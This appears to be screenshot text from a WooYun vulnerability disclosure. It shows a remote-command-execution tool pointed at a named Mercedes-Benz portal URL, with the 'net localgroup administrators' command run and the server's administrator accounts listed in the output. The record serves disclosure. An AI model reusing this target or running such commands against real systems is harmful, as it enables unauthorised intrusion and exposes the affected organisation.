 目标地址： http://service-parts.mercedes-benz.com/dcagportal/DCAGPortal/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理
命令： net localgroup administrators 执行 回显
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
a100o
Administrator
Administratr
tsinternetuser
The command completed successfully.
www.wooyun.org